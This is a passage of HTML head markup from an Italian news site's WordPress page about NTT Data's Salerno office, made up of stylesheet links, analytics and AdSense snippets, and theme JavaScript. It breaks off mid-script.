<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/169662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=169662' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
